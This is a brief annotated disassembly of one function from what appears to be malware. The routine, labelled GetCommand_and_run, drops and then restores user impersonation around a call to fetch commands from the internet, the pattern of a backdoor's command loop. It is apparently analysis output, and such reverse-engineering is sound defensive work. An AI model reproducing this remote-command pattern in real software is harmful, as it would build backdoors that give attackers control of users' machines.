 seg000:03052518 GetCommand_and_run proc near ; CODE XREF: sub_30615C4+3A7↑p
seg000:03052518
seg000:03052518 arg_0 = dword ptr 8
seg000:03052518 arg_4 = dword ptr 0Ch
seg000:03052518 arg_8 = dword ptr 10h
seg000:03052518 arg_C = dword ptr 14h
seg000:03052518
seg000:03052518 55 push ebp
seg000:03052519 8B EC mov ebp, esp
seg000:0305251B 51 push ecx
seg000:0305251C 56 push esi
seg000:0305251D E8 C3 75 00 00 call RevertToSelf
seg000:03052522 FF 75 14 push [ebp+arg_C]
seg000:03052525 8B 4D 0C mov ecx, [ebp+arg_4]
seg000:03052528 FF 75 10 push [ebp+arg_8]
seg000:0305252B FF 75 08 push [ebp+arg_0]
seg000:0305252E E8 06 FD FF FF call GetCommandFromInternet
seg000:03052533 83 C4 0C add esp, 0Ch
seg000:03052536 8B F0 mov esi, eax
seg000:03052538 E8 B8 75 00 00 call ImpersonateLoggedOnUser
seg000:0305253D 8B C6 mov eax, esi
seg000:0305253F 5E pop esi
seg000:03052540 59 pop ecx
seg000:03052541 5D pop ebp
seg000:03052542 C3 retn
seg000:03052542 GetCommand_and_run endp